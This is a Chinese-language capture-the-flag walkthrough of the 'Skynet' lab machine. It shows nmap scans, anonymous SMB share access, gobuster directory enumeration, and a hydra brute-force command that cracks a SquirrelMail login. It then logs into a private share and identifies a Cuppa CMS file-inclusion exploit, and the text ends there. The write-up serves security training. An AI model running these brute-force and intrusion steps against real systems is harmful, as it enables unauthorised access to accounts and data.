前言
- 一台易受攻击的终结者主题 Linux 机器。
部署
-
target machine : 10.10.222.167
-
attack machine: 10.11.61.123 (本机kali连接openVPN)
Nmap扫描
┌──(kali㉿kali)-[~/桌面/THM/Skynet]
└─$ nmap -p- -sC -sV -T4 -v 10.10.222.167
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-11 11:22 EST
···
Discovered open port 143/tcp on 10.10.222.167
Discovered open port 22/tcp on 10.10.222.167
Discovered open port 110/tcp on 10.10.222.167
Discovered open port 139/tcp on 10.10.222.167
Discovered open port 445/tcp on 10.10.222.167
Discovered open port 80/tcp on 10.10.222.167
···
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 992331bbb1e943b756944cb9e82146c5 (RSA)
| 256 57c07502712d193183dbe4fe679668cf (ECDSA)
|_ 256 46fa4efc10a54f5757d06d54f6c34dfe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA TOP PIPELINING UIDL AUTH-RESP-CODE SASL RESP-CODES
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: more ENABLE LOGIN-REFERRALS have OK SASL-IR IMAP4rev1 post-login IDLE ID capabilities listed Pre-login LOGINDISABLEDA0001 LITERAL+
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h00m00s, deviation: 3h27m51s, median: 0s
| nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| Names:
| SKYNET<00> Flags: <unique><active>
| SKYNET<03> Flags: <unique><active>
| SKYNET<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-12-11T16:39:40
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2023-12-11T10:39:40-06:00
···
- 139/445——SMB共享服务
SMB枚举
- 这里重启过目标,target ip : 10.10.254.152
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse ip 或者 smbclient -L \\ip┌──(kali㉿kali)-[~/桌面/THM/Skynet] └─$ smbclient -L \\10.10.254.152 Password for [WORKGROUP\kali]: Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers anonymous Disk Skynet Anonymous Share milesdyson Disk Miles Dyson Personal Share IPC$ IPC IPC Service (skynet server (Samba, Ubuntu)) Reconnecting with SMB1 for workgroup listing. Server Comment --------- ------- Workgroup Master --------- ------- WORKGROUP SKYNET - 可能能访问的SMB服务账号:anonymous、milesdyson
连接SMB服务中的匿名账户并获取所需文件
smbclient //ip/anonymous
get filename
┌──(kali㉿kali)-[~/桌面/THM/Skynet]
└─$ smbclient //10.10.254.152/anonymous
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Nov 26 11:04:00 2020
.. D 0 Tue Sep 17 03:20:17 2019
attention.txt N 163 Tue Sep 17 23:04:59 2019
logs D 0 Wed Sep 18 00:42:16 2019
9204224 blocks of size 1024. 5831524 blocks available
smb: \> get filename
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \filename
smb: \> get attention.txt
getting file \attention.txt of size 163 as attention.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> cd logs
smb: \logs\> dir
. D 0 Wed Sep 18 00:42:16 2019
.. D 0 Thu Nov 26 11:04:00 2020
log2.txt N 0 Wed Sep 18 00:42:13 2019
log1.txt N 471 Wed Sep 18 00:41:59 2019
log3.txt N 0 Wed Sep 18 00:42:16 2019
9204224 blocks of size 1024. 5831524 blocks available
smb: \logs\> get log1.txt
getting file \logs\log1.txt of size 471 as log1.txt (0.5 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \logs\> get log2.txt
getting file \logs\log2.txt of size 0 as log2.txt (0.0 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \logs\> get log3.txt
getting file \logs\log3.txt of size 0 as log3.txt (0.0 KiloBytes/sec) (average 0.2 KiloBytes/sec)
-
由上可知,只有attention.txt和log1.txt文件有内容,查看下载文件:


- log1.txt猜测可能是记录的目标密码
目录扫描
gobuster dir -u <target ip> -w <word list location>
┌──(kali㉿kali)-[~/桌面/THM/Skynet]
└─$ gobuster dir -u http://10.10.254.152 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.254.152
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/12 08:24:38 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 314] [--> http://10.10.254.152/admin/]
/css (Status: 301) [Size: 312] [--> http://10.10.254.152/css/]
/js (Status: 301) [Size: 311] [--> http://10.10.254.152/js/]
/config (Status: 301) [Size: 315] [--> http://10.10.254.152/config/]
/ai (Status: 301) [Size: 311] [--> http://10.10.254.152/ai/]
/squirrelmail (Status: 301) [Size: 321] [--> http://10.10.254.152/squirrelmail/]
/server-status (Status: 403) [Size: 278]
Progress: 220560 / 220561 (100.00%)
===============================================================
2023/12/12 09:51:01 Finished
===============================================================
-
扫描出的二级目录/squirrelmail很大可能与邮件服务有关,访问验证:
squirrelmail爆破登录
-
访问
http://10.10.254.152/squirrelmail,自动跳转http://10.10.254.152/squirrelmail/src/login.php,可尝试爆破:hydra -l <username> -P /usr/share/wordlists/<wordlist> <ip> http-post-form "登录请求" -
查看登录请求:


-
构造命令并爆破:用户名取milesdyson,密码用log1.txt文件
┌──(kali㉿kali)-[~/桌面/THM/Skynet] └─$ sudo hydra -l milesdyson -P log1.txt 10.10.254.152 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect." Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-12 09:02:12 [DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task [DATA] attacking http-post-form://10.10.254.152:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect. [80][http-post-form] host: 10.10.254.152 login: milesdyson password: cyborg007haloterminator [80][http-post-form] host: 10.10.254.152 login: milesdyson password: cyborg007haloterminator 1 of 1 target successfully completed, 2 valid passwords found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-12 09:02:27- 得到密码: cyborg007haloterminator
-
登录squirrelmail:


- 第一封邮件,账号milesdyson的SMB服务密码重置:
)s{A&2Z=F^n_E.B`
- 第一封邮件,账号milesdyson的SMB服务密码重置:
登录SMB服务
smbclient -U milesdyson //ip/milesdyson
┌──(kali㉿kali)-[~/桌面/THM/Skynet]
└─$ smbclient -U milesdyson //10.10.254.152/milesdyson
Password for [WORKGROUP\milesdyson]:
Try "help" to get a list of possible commands.
smb: \> DIR
. D 0 Tue Sep 17 05:05:47 2019
.. D 0 Tue Sep 17 23:51:03 2019
Improving Deep Neural Networks.pdf N 5743095 Tue Sep 17 05:05:14 2019
Natural Language Processing-Building Sequence Models.pdf N 12927230 Tue Sep 17 05:05:14 2019
Convolutional Neural Networks-CNN.pdf N 19655446 Tue Sep 17 05:05:14 2019
notes D 0 Tue Sep 17 05:18:40 2019
Neural Networks and Deep Learning.pdf N 4304586 Tue Sep 17 05:05:14 2019
Structuring your Machine Learning Project.pdf N 3531427 Tue Sep 17 05:05:14 2019
9204224 blocks of size 1024. 5805756 blocks available
smb: \> cd notes
smb: \notes\> dir
. D 0 Tue Sep 17 05:18:40 2019
.. D 0 Tue Sep 17 05:05:47 2019
3.01 Search.md N 65601 Tue Sep 17 05:01:29 2019
4.01 Agent-Based Models.md N 5683 Tue Sep 17 05:01:29 2019
2.08 In Practice.md N 7949 Tue Sep 17 05:01:29 2019
0.00 Cover.md N 3114 Tue Sep 17 05:01:29 2019
1.02 Linear Algebra.md N 70314 Tue Sep 17 05:01:29 2019
important.txt N 117 Tue Sep 17 05:18:39 2019
···
-
发现特殊文件important.txt,下载到本地并查看:

-
得到隐藏目录:/45kra24zxs28v3yd,与CMS相关

-
对二级目录 /45kra24zxs28v3yd 进行目录扫描
┌──(kali㉿kali)-[~/桌面/THM/Skynet]
└─$ gobuster dir -u http://10.10.254.152/45kra24zxs28v3yd/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.254.152/45kra24zxs28v3yd/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/12 09:30:25 Starting gobuster in directory enumeration mode
===============================================================
/administrator (Status: 301) [Size: 339] [--> http://10.10.254.152/45kra24zxs28v3yd/administrator/]
-
得到CMS后台管理的登录页面:
http://10.10.254.152/45kra24zxs28v3yd/administrator/
CMS相关exp查找及利用
-
CMS信息:Cuppa CMS
-

Cuppa CMS - ‘/alertConfigField.php’ Local/Remote File Inclusion
